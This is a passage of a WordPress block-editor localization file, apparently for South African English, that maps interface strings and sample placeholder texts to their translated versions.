deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["It appears you are trying to use the deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block."],"Overlay menu controls":["Overlay menu controls"],"The current menu options offer reduced accessibility for users and are not recommended. Enabling either \"Open on Click\" or \"Show arrow\" offers enhanced accessibility by allowing keyboard users to browse submenus selectively.":["The current menu options offer reduced accessibility for users and are not recommended. Enabling either \"Open on Click\" or \"Show arrow\" offers enhanced accessibility by allowing keyboard users to browse submenus selectively."],"Navigation Menu has been deleted or is unavailable. <button>Create a new Menu?<\/button>":["Navigation Menu has been deleted or is unavailable. <button>Create a new Menu?<\/button>"],"Navigation Menu: \"%s\"":["Navigation Menu: \"%s\""],"\u2026 <a>Read more<span>: %1$s<\/span><\/a>":["\u2026 <a>Read more<span>: %1$s<\/span><\/a>"],"The <main> element should be used for the primary content of your document only.":["The <main> element should be used for the primary content of your document only."],"Enter fullscreen":["Enter fullscreen"],"Parent":["Parent"],"No title":["No title"],"Are you sure you want to delete this Navigation Menu?":["Are you sure you want to delete this Navigation Menu?"],"Footnote":["Footnote"],"Footnotes found in blocks within this document will be displayed here.":["Footnotes found in blocks within this document will be displayed here."],"Footnotes":["Footnotes"],"Image is contained without distortion.":["Image is contained without distortion."],"Image covers the space evenly.":["Image covers the space evenly."],"Arrange blocks in a grid.":["Arrange blocks in a grid."],"Select the size of the source images.":["Select the size of the source images."],"https:\/\/wordpress.org\/documentation\/article\/embeds\/":["https:\/\/wordpress.org\/documentation\/article\/embeds\/"],"Write summary\u2026":["Write summary\u2026"],"Open by default":["Open by default"],"Type \/ to add a hidden block":["Type \/ to add a hidden block"],"Add an image or video with a text overlay.":["Add an image or video with a text overlay."],"Leave empty if decorative.":["Leave empty if decorative."],"Reply to A WordPress Commenter":["Reply to A WordPress Commenter"],"Commenter Avatar":["Commenter Avatar"],"Post Modified Date":["Post Modified Date"],"The relationship of the linked URL as space-separated link types.":["The relationship of the linked URL as space-separated link types."],"Rel attribute":["Rel attribute"],"Additional information to help clarify the purpose of the link.":["Additional information to help clarify the purpose of the link."],"Lowercase Roman numerals":["Lowercase Roman numerals"],"Uppercase Roman numerals":["Uppercase Roman numerals"],"Lowercase letters":["Lowercase letters"],"Uppercase letters":["Uppercase letters"],"Numbers":["Numbers"],"Post meta":["Post meta"],"Max number of words":["Max number of words"],"Show label text":["Show label text"],"No excerpt found":["No excerpt found"],"Excerpt text":["Excerpt text"],"The content is currently protected and does not have the available excerpt.":["The content is currently protected and does not have the available excerpt."],"This block will display the excerpt.":["This block will display the excerpt."],"Display a post's last updated date.":["Display a post's last updated date."],"Only shows if the post has been modified":["Only shows if the post has been modified"],"Choose or create a Navigation Menu":["Choose or create a Navigation Menu"],"Grid":["Grid"],"Resolution":["Resolution"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Scale option for dimensions control\u0004Cover":["Cover"],"Scale option for dimensions control\u0004Contain":["Contain"],"Aspect ratio":["Aspect ratio"],"Attachment Pages":["Attachment Pages"],"Transform paragraph to heading.":["Transform paragraph to heading."],"Transform heading to paragraph.":["Transform heading to paragraph."],"Import widget area":["Import widget area"],"Unable to import the following widgets: %s.":["Unable to import the following widgets: %s."],"Widget area: %s":["Widget area: %s"],"Select widget area":["Select widget area"],"Choose a page to show only its subpages.":["Choose a page to show only its subpages."],"Page List: \"%s\" page has no children.":["Page List: \"%s\" page has no children."],"You have not yet created any menus. Displaying a list of your Pages":["You have not yet created any menus. Displaying a list of your Pages"],"Untitled menu":["Untitled menu"],"(no title %s)":["(no title %s)"],"Arrow option for Next\/Previous link\u0004Chevron":["Chevron"],"Arrow option for Next\/Previous link\u0004Arrow":["Arrow"],"Arrow option for Next\/Previous link\u0004None":["None"],"A decorative arrow for the next and previous link.":["A decorative arrow for the next and previous link."],"Link author name to author page":["Link author name to author page"],"Not available for aligned text.":["Not available for aligned text."],"Structure for Navigation Menu: %s":["Structure for Navigation Menu: %s"],"Group blocks together. Select a layout:":["Group blocks together. Select a layout:"],"Add submenu link":["Add submenu link"],"Remove caption":["Remove caption"],"Classic Editor":["Classic Editor"],"Post Comments Count block: post not found.":["Post Comments Count block: post not found."],"To show a comment, input the comment ID.":["To show a comment, input the comment ID."],"block title\u0004Post Comment":["Post Comment"],"%s comment":["%s comment","%s comments"],"Post Comments Link block: post not found.":["Post Comments Link block: post not found."],"Show label":["Show label"],"33 \/ 66":["33 \/ 66"],"66 \/ 33":["66 \/ 33"],"Only including headings from the current page (if the post is paginated).":["Only including headings from the current page (if the post is paginated)."],"Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.":["Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here."],"Link to author archive":["Link to author archive"],"Display last modified date":["Display last modified date"],"Prefix":["Prefix"],"Suffix":["Suffix"],"Parents":["Parents"],"Taxonomies":["Taxonomies"],"Show archive type in title":["Show archive type in title"],"Archive type: Name":["Archive type: Name"],"Show search term in title":["Show search term in title"],"Search results for: \u201csearch term\u201d":["Search results for: \"search term\""],"Search Results Title":["Search Results Title"],"Display the search results title based on the queried object.":["Display the search results title based on the queried object."],"Quote citation":["Quote citation"],"Convert to static list":["Convert to static list"],"Only include current page":["Only include current page"],"Switch to editable mode":["Switch to editable mode"],"Overlay opacity":["Overlay opacity"],"Gather blocks in a container.":["Gather blocks in a container."],"Alice.":["Alice."],"The White Rabbit.":["The White Rabbit."],"The Cheshire Cat.":["The Cheshire Cat."],"The Mad Hatter.":["The Mad Hatter."],"The Queen of Hearts.":["The Queen of Hearts."],"Import Classic Menus":["Import Classic Menus"],"handle":["handle"],"Author Name":["Author Name"],"Embed a podcast player from Pocket Casts.":["oEmbed a podcast player from Pocket Casts."],"Post Comments Form block: Comments are not enabled for this item.":["Post Comments Form block: Comments are not enabled for this item."],"Post Comments Form block: Comments are not enabled.":["Post Comments Form block: Comments are not enabled."],"action that affects the current post\u0004Enable comments":["Enable comments"],"Links are disabled in the editor.":["Links are disabled in the editor."],"Commenter avatars come from <a>Gravatar<\/a>.":["Commenter avatars come from <a>Gravatar<\/a>"],"This Navigation Menu is empty.":["Navigation Menu is empty."],"Choose a %s":["Choose a %s"],"Existing template parts":["Existing template parts"],"Largest size":["Largest size"],"Smallest size":["Smallest size"],"Add text or blocks that will display when a query returns no results.":["Add text or blocks that will display when the query returns no results."],"Choose a pattern":["Choose a pattern"],"Choose a pattern for the query loop or start blank.":["Choose a pattern for the query loop or start blank."],"Authors":["Authors"],"Post type":["Post type"],"Featured image: %s":["Featured image: %s"],"Select the size of the source image.":["Select the size of the source image."],"Link to post":["Link to post"],"If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well.":["If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well."],"That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.":["That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types."],"Post Comments Form block: Comments are not enabled for this post type (%s).":["Post Comments Form block: Comments are not enabled for this post type (%s)."],"To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.":["To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard."],"This is the Content block, it will display all the blocks in any single post or page.":["This is the Content block, it will display all the blocks in any single post or page."],"January 1, 2000 at 00:00 am":["January 1, 2000 at 12:00 am"],"A WordPress Commenter":["A WordPress Commenter"],"says":["says"],"Hi, this is a comment.":["Howzit, this is a comment."],"Author Biography":["Author Biography"],"Convert to Link":["Convert to Link"],"Show arrow":["Show arrow"],"Show icon button":["Show icon button"],"Classic menu import failed.":["Classic menu import failed."],"Classic menu imported successfully.":["Classic menu imported successfully."],"Classic menu importing.":["Classic menu importing."],"Failed to create Navigation Menu.":["Failed to create Navigation Menu."],"Navigation Menu successfully deleted.":["Navigation Menu successfully deleted."],"Configure the visual appearance of the button that toggles the overlay menu.":["Configure the visual appearance of the button that toggles the overlay menu."],"Home link text":["Home link text"],"Add home link":["Add home link"],"block example\u0004Home Link":["Home Link"],"Navigation Menu successfully created.":["Navigation Menu successfully created."],"Creating Navigation Menu.":["Creating Navigation Menu."],"Unable to create Navigation Menu \"%s\".":["Unable to create Navigation Menu \"%s\"."],"Unable to fetch classic menu \"%s\" from API.":["Unable to fetch classic menu \"%s\" from API."],"Navigation block setup options ready.":["Navigation block setup options ready."],"Create from '%s'":["Create from '%s'"],"Arrange blocks vertically.":["Arrange blocks vertically."],"Stack":["Stack"],"Arrange blocks horizontally.":["Arrange blocks horizontally."],"Responses to %s":["Responses to %s"],"Response to %s":["Response to %s"],"\u201cPost Title\u201d":["\"Post Title\""],"Show comments count":["Show comments count"],"Loading navigation block setup options\u2026":["Loading navigation block setup options\u2026"],"Show post title":["Show post title"],"Newer comments page link":["Newer comments page link"],"Comments Pagination block: paging comments is disabled in the Discussion Settings":["Comments Pagination block: paging comments is disabled in the Discussion Settings"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Chevron":["Chevron"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Arrow":["Arrow"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004None":["None"],"A decorative arrow appended to the next and previous comments link.":["A decorative arrow appended to the next and previous comments link."],"Older comments page link":["Older comments page link"],"block title\u0004Comment Date":["Comment Date"],"Link to comment":["Link to comment"],"block title\u0004Comment Content":["Comment Content"],"block title\u0004Comment Author":["Comment Author"],"Link to authors URL":["Link to authors URL"],"Link to user profile":["Link to user profile"],"Select the avatar user to display, if it is blank it will use the post\/page author.":["Select the avatar user to display, if it is blank it will use the post\/page author."],"Default Avatar":["Default Avatar"],"Week":["Week"],"single horizontal line\u0004Row":["Row"],"Responses":["Responses"],"Response":["Response"],"Older Comments":["Older Comments"],"Newer Comments":["Newer Comments"],"%s Avatar":["%s Avatar"],"Icon background":["Icon background"],"Page List: Cannot retrieve Pages.":["Page List: Cannot retrieve Pages."],"Icon":["Icon"],"Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings<\/a>.":["Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings<\/a>."],"Use as Site Icon":["Use as Site Icon"],"You do not have permission to create Navigation Menus.":["You do not have permission to create Navigation Menus."],"You do not have permission to edit this Menu. Any changes made will not be saved.":["You do not have permission to edit this Menu. Any changes made will not be saved."],"Loading\u2026":["Loading\u2026"],"Area":["Area"],"Default based on area (%s)":["Default based on area (%s)"],"Preload value\u0004None":["None"],"Term Description":["Term Description"],"Choose an existing %s or create a new one.":["Choose an existing %s or create a new one."],"Untitled Template Part":["Untitled Template Part"],"Number of tags":["Number of tags"],"Template Part \"%s\" inserted.":["Template Part \"%s\" inserted."],"Make title link to home":["Make title link to home"],"Arrow":["Arrow"],"A decorative arrow appended to the next and previous page link.":["A decorative arrow is appended to the next and previous page link."],"Arrow option for Query Pagination Next\/Previous blocks\u0004None":["None"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Arrow":["Arrow"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Chevron":["Chevron"],"Post Title":["Post Title"],"Next post":["Next post"],"Displays the post link that follows the current post.":["Displays the post link that follows the current post."],"Previous post":["Previous post"],"Displays the post link that precedes the current post.":["Displays the post link that precedes the current post."],"Display the title as a link":["Display the title as a link"],"If you have entered a custom label, it will be prepended before the title.":["If you have entered a custom label, it will be prepended before the title."],"Enter character(s) used to separate terms.":["Enter character(s) used to separate terms."],"Next: ":["Next: "],"Previous: ":["Previous: "],"Include the label as part of the link":["Include the label as part of the link"],"Scale option for Image dimension control\u0004Cover":["Cover"],"Scale option for Image dimension control\u0004Contain":["Contain"],"Scale option for Image dimension control\u0004Fill":["Fill"],"Image scaling options\u0004Scale":["Scale"],"Image is scaled and cropped to fill the entire space without being distorted.":["Image is scaled and cropped to fill the entire space without being distorted."],"Image is scaled to fill the space without clipping nor distorting.":["Image is scaled to fill the space without clipping nor distorting."],"Image will be stretched and distorted to completely fill the space.":["Image will be stretched and distorted to completely fill the space."],"Post Date":["Post Date"],"Post Author":["Post Author"],"Show avatar":["Show avatar"],"Avatar size":["Avatar size"],"Show bio":["Show bio"],"Write byline\u2026":["Write byline\u2026"],"Post author byline text":["Post author byline text"],"No comments":["No comments"],"Add link":["Add link"],"Add submenu":["Add submenu"],"Create draft page: <mark>%s<\/mark>":["Create draft page: <mark>%s<\/mark>"],"Create draft post: <mark>%s<\/mark>":["Create draft post: <mark>%s<\/mark>"],"Navigation link text":["Navigation link text"],"Select post":["Select post"],"Select page":["Select page"],"Select category":["Select category"],"Select tag":["Select tag"],"navigation link preview example\u0004Example Link":["Example Link"],"Contact":["Contact Us"],"Menu name":["Menu name"],"Delete menu":["Delete menu"],"Start empty":["Start empty"],"Switch to '%s'":["Switch to '%s'"],"Submenu & overlay background":["Submenu & overlay background"],"Submenu & overlay text":["Submenu & overlay text"],"Open on click":["Open on click"],"Submenus":["Submenus"],"Always":["Always"],"Off":["Off"],"Collapses the navigation options in a menu icon opening an overlay.":["Collapses the navigation options in a menu icon opening an overlay."],"Configure overlay menu":["Configure overlay menu"],"Overlay Menu":["Overlay Menu"],"Display":["Display"],"Manage menus":["Manage menus"],"Create new Menu":["Create new Menu"],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.)."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["The <section> element should represent a standalone portion of the document that can't be better represented by another element."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["The <article> element should represent a self-contained, syndicatable portion of the document."],"Loading options\u2026":["Loading options\u2026"],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["The <header> element should represent introductory content, typically a group of introductory or navigational aids."],"All gallery images updated to open in new tab":["All gallery images updated to open in new tab"],"All gallery images updated to not open in new tab":["All gallery images updated to not open in new tab"],"All gallery image sizes updated to: %s":["All gallery image sizes updated to: %s"],"Name of the file\u0004Armstrong_Small_Step":["Armstrong_Small_Step"],"If uploading to a gallery all files need to be image formats":["If uploading to a gallery all files need to be image formats"],"All gallery image links updated to: %s":["All gallery image links updated to: %s"],"Media item link option\u0004None":["None"],"Embed Pinterest pins, boards, and profiles.":["Embed Pinterest pins, boards, and profiles."],"bookmark":["bookmark"],"Embed Wolfram notebook content.":["Embed Wolfram notebook content."],"No published posts found.":["No published posts found."],"noun; Audio block parameter\u0004Preload":["Preload"],"Remove %s":["Remove %s"],"Template part has been deleted or is unavailable: %s":["Template part has been deleted or is unavailable: %s"],"Open menu":["Open menu"],"Close menu":["Close menu"],"Term items not found.":["Term items not found."],"Show link on new line":["Show link on new line"],"Add \"read more\" link text":["Add \"read more\" link text"],"Change Date":["Change Date"],"Make title a link":["Make title a link"],"An example title":["An example title"],"Previous Page":["Previous Page"],"Previous page link":["Previous page link"],"Next Page":["Next Page"],"Next page link":["Next page link"],"Display the archive title based on the queried object.":["Display the archive title based on the queried object."],"Archive Title":["Archive Title"],"Archive title":["Archive title"],"Provided type is not supported.":["Provided type is not supported."],"Image, Date, & Title":["Image, Date, & Title"],"Title, Date, & Excerpt":["Title, Date, & Excerpt"],"Title & Excerpt":["Title & Excerpt"],"Title & Date":["Title & Date"],"Keyword":["Keyword"],"Filters":["Filters"],"Sticky posts":["Sticky posts"],"Only":["Only"],"Exclude":["Exclude"],"Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero).":["Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero)."],"Offset":["Offset"],"Site Title placeholder":["Site Title placeholder"],"Write site title\u2026":["Write site title\u2026"],"Site title text":["Site title text"],"Site Tagline placeholder":["Site Tagline placeholder"],"Write site tagline\u2026":["Write site tagline\u2026"],"Site tagline text":["Site tagline text"],"Link image to home":["Link image to home"],"Image width":["Image width"],"Default (<div>)":["Default (<div>)"],"HTML element":["HTML element"],"Redirect to current URL":["Redirect to current URL"],"Display login as form":["Display log in as form"],"Media width":["Media width"],"Embed of %s.":["Embed of %s."],"PDF embed":["PDF embed"],"Embed of the selected PDF file.":["Embed of the selected PDF file."],"Copied URL to clipboard.":["Copied URL to clipboard."],"Note: Most phone and tablet browsers won't display embedded PDFs.":["Note: Most phone and tablet browsers won't display embedded PDFs."],"Show inline embed":["Show inline embed"],"PDF settings":["PDF settings"],"%1$s (%2$d of %3$d)":["%1$s (%2$d of %3$d)"],"Autoplay may cause usability issues for some users.":["Autoplay may cause usability issues for some users."],"Add citation":["Add citation"],"Add quote":["Add quote"],"Add caption":["Add caption"],"Choose":["Choose"],"Select %s":["Select %s"],"Type \/ to choose a block":["Type \/ to choose a block"],"Start blank":["Start blank"],"Templates":["Templates"],"This content is password protected.":["This content is password protected."],"Huge":["Huge"],"Normal":["Normal"],"Icon color":["Icon Colour"],"Wood thrush singing in Central Park, NYC.":["Wood thrush singing in Central Park, NYC."],"Video caption text":["Video caption text"],"Write verse\u2026":["Write verse\u2026"],"Verse text":["Verse text"],"Column %d text":["Column %d text"],"Table caption text":["Table caption text"],"Footer cell text":["Footer cell text"],"Body cell text":["Body cell text"],"Header cell text":["Header cell text"],"Shortcode text":["Shortcode text"],"Block cannot be rendered inside itself.":["Block cannot be rendered inside itself."],"Pullquote citation text":["Pullquote citation text"],"Pullquote text":["Pullquote text"],"Preformatted text":["Preformatted text"],"List text":["List text"],"Ordered":["Ordered"],"Unordered":["Unordered"],"Download button text":["Download button text"],"Audio caption text":["Audio caption text"],"Gallery caption text":["Gallery caption text"],"Image caption text":["Image caption text"],"Add text over image":["Add text over image"],"More":["More"],"Label":["Label"],"Edit track":["Edit track"],"Text tracks":["Text tracks"],"Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.":["Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users."],"Open links in new tab":["Open links in new tab"],"Convert to blocks":["Convert to blocks"],"Add tracks":["Add tracks"],"Remove track":["Remove track"],"Kind":["Kind"],"Language tag (en, fr, etc.)":["Language tag (en, fr, etc)"],"Source language":["Source language"],"Title of track":["Title of track"],"Captions":["Captions"],"Subtitles":["Subtitles"],"Use button with icon":["Use button with icon"],"Change button position":["Change button position"],"No button":["No button"],"Button outside":["Button outside"],"Button inside":["Button inside"],"Add link to featured image":["Add link to featured image"],"Repeated background":["Repeated background"],"One column":["One column"],"100":["100"],"Find out more":["Find out more"],"\u201cRead more\u201d link text":["\u201cRead more\u201d link text"],"by %s":["by %s"],"Comment":["Comments"],"Display author name":["Display author name"],"Change content position":["Change content position"],"25 \/ 50 \/ 25":["25 \/ 50 \/ 25"],"33 \/ 33 \/ 33":["33 \/ 33 \/ 33"],"survey":["survey"],"50 \/ 50":["50 \/ 50"],"This column count exceeds the recommended amount and may cause visual breakage.":["This column count exceeds the recommended amount and may cause visual breakage."],"Browser default":["Browser default"],"Crop":["Crop"],"Image uploaded.":["Image uploaded."],"social":["social"],"Design":["Design"],"Block variations":["Block variations"],"Mobile":["Mobile"],"Template Part":["Template Part"],"Add media":["Add media"],"%1$s (%2$s)":["%1$s (%2$s)"],"Button only":["Button Only"],"Social Icon":["Social Icon"],"Select poster image":["Select poster image"],"Poster image":["Poster image"],"WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.":["I am an African\nFor her blue skies take my breath away\nAnd my hope for the future is bright\nI am an African\nFor her people greet me as family\nAnd teach me the meaning of community\nI am an African\nFor her wildness quenches my spirit\nAnd brings me closer to the source of life"],"Footer label":["Footer label"],"Header label":["Header label"],"Matt Mullenweg":["Matt Mullenweg"],"EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;":["EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;"],"Image alignment":["Image alignment"],"Display featured image":["Display featured image"],"Full post":["Full post"],"Media file":["Media file"],"Suspendisse commodo neque lacus, a dictum orci interdum et.":["Suspendisse commodo neque lacus, a dictum orci interdum et."],"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.":["Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis."],"\/\/ A \u201cblock\u201d is the abstract term used\n\/\/ to describe units of markup that\n\/\/ when composed together, form the\n\/\/ content or layout of a page.\nregisterBlockType( name, settings );":["\/\/ A \u201cblock\u201d is the abstract term used\n\/\/ to describe units of markup that\n\/\/ when composed together, form the\n\/\/ content or layout of a page.\nregisterBlockType( name, settings );"],"podcast":["podcast"],"Link to":["Link to"],"Level %1$s. %2$s":["Level %1$s. %2$s"],"Level %s. Empty.":["Level %s. Empty."],"(Note: many devices and browsers do not display this text.)":["(Note: many devices and browsers do not display this text.)"],"Describe the role of this image on the page.":["Describe the role of this image on the page."],"Title attribute":["Title attribute"],"Embed a TikTok video.":["Embed a TikTok video."],"Open Media Library":["Open Media Library"],"Image size":["Image size"],"Small":["Small"],"Post content":["Post Content"],"Sorting and filtering":["Sorting and Filtering"],"menu":["menu"],"Play inline":["Play inline"],"The current poster image url is %s":["The current poster image url is %s"],"There is no poster image currently selected":["There is no poster image currently selected"],"Percentage Width":["Percentage Width"],"Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.":["Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim ultricies commodo."],"Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.":["Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit."],"Three columns; equal split":["Three columns; equal split"],"Three columns; wide center column":["Three columns; wide center column"],"Two columns; one-third, two-thirds split":["Two columns; one-third, two-thirds split"],"Two columns; two-thirds, one-third split":["Two columns; two-thirds, one-third split"],"Link rel":["Link rel"],"Two columns; equal split":["Two columns; equal split"],"Welcome to the wonderful world of blocks\u2026":["Welcome to the wonderful world of blocks\u2026"],"In quoting others, we cite ourselves.":["In quoting others, we cite ourselves."],"One of the hardest things to do in technology is disrupt yourself.":["One of the hardest things to do in technology is disrupt yourself."],"Start value":["Start Value"],"Open in new tab":["Open in new tab"],"<strong>Snow Patrol<\/strong>":["<strong>Snow Patrol<\/strong>"],"Attachment page":["Attachment page"],"Change column alignment":["Change column alignment"],"Create Table":["Create Table"],"December 6, 2018":["December 6, 2018"],"February 21, 2019":["February 21, 2019"],"Footer section":["Footer section"],"Header section":["Header section"],"Insert a table for sharing data.":["Insert a table for sharing data."],"Jazz Musician":["Jazz Musician"],"May 7, 2019":["May 7, 2019"],"Mont Blanc appears\u2014still, snowy, and serene.":["Mont Blanc appears\u2014still, snowy, and serene."],"Release Date":["Release Date"],"Align column center":["Align column centre"],"Align column left":["Align column left"],"Align column right":["Align column right"],"\u2014 Kobayashi Issa (\u4e00\u8336)":["\u2014 Kobayashi Issa (\u4e00\u8336)"],"The wren<br>Earns his living<br>Noiselessly.":["The wren<br>Earns his living<br>Noiselessly."],"Describe the purpose of the image.":["Describe the purpose of the image."],"Code is Poetry":["Code is Poetry"],"In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.":["In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing."],"Five.":["Five."],"Four.":["Four."],"Group":["Group"],"Learn more about embeds":["Learn more about embeds"],"One.":["One."],"Paste a link to the content you want to display on your site.":["Paste a link to the content you want to display on your site."],"Six.":["Six."],"Three.":["Three."],"Two.":["Two."],"- Select -":["- Select -"],"Display entries from any RSS or Atom feed.":["Display entries from any RSS or Atom feed."],"Max number of words in excerpt":["Max number of words in excerpt"],"Display excerpt":["Display excerpt"],"Display date":["Display date"],"Display author":["Display author"],"Edit RSS URL":["Edit RSS URL"],"Enter URL here\u2026":["Enter URL here\u2026"],"Add button text\u2026":["Add button text\u2026"],"Button text":["Button text"],"Optional placeholder\u2026":["Optional placeholder\u2026"],"Optional placeholder text":["Optional placeholder text"],"Add label\u2026":["Add label\u2026"],"Label text":["Label text"],"Hide the excerpt on the full content page":["Hide the excerpt on the full content page"],"The excerpt is visible.":["The excerpt is visible."],"The excerpt is hidden.":["The excerpt is hidden."],"ebook":["ebook"],"Embedded content from %s can't be previewed in the editor.":["Embedded content from %s can't be previewed in the editor."],"Sorry, this content could not be embedded.":["Sorry, this content could not be embedded."],"Embed Amazon Kindle content.":["Embed Amazon Kindle content."],"Embed Crowdsignal (formerly Polldaddy) content.":["Embed Crowdsignal (formerly Polldaddy) content."],"%s minute":["%s minute","%s minutes"],"content placeholder\u0004Content\u2026":["Content\u2026"],"button label\u0004Convert to link":["Convert to link"],"button label\u0004Try again":["Try again"],"This image has an empty alt attribute":["This image has an empty alt attribute"],"This image has an empty alt attribute; its file name is %s":["This image has an empty alt attribute; its file name is %s"],"Empty block; start writing or type forward slash to choose a block":["Empty block; start writing or type forward slash to choose a block"],"Stack on mobile":["Stack on mobile"],"Muted":["Muted"],"Playback controls":["Playback Controls"],"New Column":["New Column"],"Link removed.":["Link removed."],"Fixed width table cells":["Fixed width table cells"],"Height in pixels":["Height in pixels"],"Write shortcode here\u2026":["Write shortcode here\u2026"],"Shortcode":["Shortcode"],"Separator":["Separator"],"Create":["Create"],"Edit table":["Edit table"],"Row count":["Row count"],"Column count":["Column count"],"Write preformatted text\u2026":["Write preformatted text\u2026"],"Keep as HTML":["Keep as HTML"],"Showing large initial letter.":["Showing large initial letter."],"Drop cap":["Drop Cap"],"Indent list item":["Indent list item"],"Outdent list item":["Outdent list item"],"Convert to ordered list":["Convert to ordered list"],"Convert to unordered list":["Convert to unordered list"],"Latest Posts":["Latest Posts"],"Display post date":["Display post date"],"Media area":["Media area"],"Show media on right":["Show media on right"],"Show media on left":["Show media on left"],"Number of comments":["Number of Comments"],"Display avatar":["Display Avatar"],"Copy URL":["Copy URL"],"Write file name\u2026":["Write file name\u2026"],"Heading":["Heading"],"Edit image":["Edit image"],"Write HTML\u2026":["Write HTML\u2026"],"button label\u0004Download":["Download"],"Show download button":["Show download button"],"Edit URL":["Edit URL"],"video":["video"],"audio":["audio"],"music":["music"],"image":["image"],"blog":["blog"],"post":["post"],"Embedded content from %s":["Embedded content from %s"],"Enter URL to embed here\u2026":["Enter URL to embed here\u2026"],"%s URL":["%s URL"],"Write title\u2026":["Write title\u2026"],"Fixed background":["Fixed Background"],"block title\u0004Embed":["Embed"],"button label\u0004Embed":["Embed"],"Resize for smaller devices":["Resize for smaller devices"],"Media settings":["Media Settings"],"This embed may not preserve its aspect ratio when the browser is resized.":["This embed may not preserve its aspect ratio when the browser is resized."],"This embed will preserve its aspect ratio when the browser is resized.":["This embed will preserve its aspect ratio when the browser is resized."],"Embed a WordPress.tv video.":["Embed a WordPress.tv video."],"Embed a VideoPress video.":["Embed a VideoPress video."],"Embed a Tumblr post.":["Embed a Tumblr post."],"Embed a TED video.":["Embed a TED video."],"Embed Speaker Deck content.":["Embed Speaker Deck content."],"Embed SmugMug content.":["Embed SmugMug content."],"Embed Scribd content.":["Embed Scribd content."],"Embed ReverbNation content.":["Embed ReverbNation content."],"Embed a Reddit thread.":["Embed a Reddit thread."],"Embed Mixcloud content.":["Embed Mixcloud content."],"Embed Kickstarter content.":["Embed Kickstarter content."],"Embed Issuu content.":["Embed Issuu content."],"Embed Imgur content.":["Embed Imgur content."],"Embed a Dailymotion video.":["Embed a Dailymotion video."],"Embed CollegeHumor content.":["Embed CollegeHumor content."],"Embed Cloudup content.":["Embed Cloudup content."],"Embed an Animoto video.":["Embed an Animoto video."],"Embed a Vimeo video.":["Embed a Vimeo video."],"Embed Flickr content.":["Embed Flickr content."],"Embed Spotify content.":["Embed Spotify content."],"Embed SoundCloud content.":["Embed SoundCloud content."],"Embed an Instagram post.":["Embed an Instagram post."],"Embed a Facebook post.":["Embed a Facebook post."],"Embed a YouTube video.":["Embed a YouTube video."],"Embed a tweet.":["Embed a tweet."],"Overlay":["Overlay"],"Cover":["Cover"],"Write code\u2026":["Write code\u2026"],"Add text\u2026":["Add text\u2026"],"Classic":["Classic Edit"],"Display a list of all categories.":["Display a list of all categories."],"Block has been deleted or is unavailable.":["Block has been deleted or is unavailable."],"button label\u0004Import":["Import"],"Options":["Options"],"Terms":["Terms"],"Chat":["Chat"],"Standard":["Standard"],"Aside":["Aside"],"Avatar":["Avatar"],"Add block":["Add block"],"Reset":["Reset"],"Number of items":["Number of items"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["Oldest to Newest"],"Newest to oldest":["Newest to Oldest"],"Order by":["Order by"],"Enter your email address.":["Enter your email address."],"Gallery":["Gallery"],"English":["English"],"Chapters":["Chapters"],"Day":["Day"],"Month":["Month"],"Show tag counts":["Show tag counts"],"Table of Contents":["Table of 